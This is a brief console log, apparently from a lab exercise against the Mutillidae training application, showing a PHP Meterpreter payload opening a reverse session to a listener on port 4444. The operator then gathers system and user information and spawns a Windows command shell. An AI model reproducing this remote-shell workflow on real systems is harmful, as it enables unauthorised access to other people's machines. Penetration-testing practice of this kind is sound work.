 [*] Sending stage (32461 bytes) to 192.168.1.93
[*] Meterpreter session 5 opened (192.168.1.39:4444 -> 192.168
.1.93:49384) at 2015-07-25 14:33:33 -0400
meterpreter > sysinfo
Computer    : WIN-42ORBM3SRVF
OS          : Windows NT WIN-42ORBM3SRVF 6.1 build 7600 (Windo
ws 7 Business Edition) i586
Meterpreter : php/php
meterpreter > getuid
Server username: Dan (0)
meterpreter > shell
Process 2288 created.
Channel 0 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved
.
C:\xampp\htdocs\mutillidae>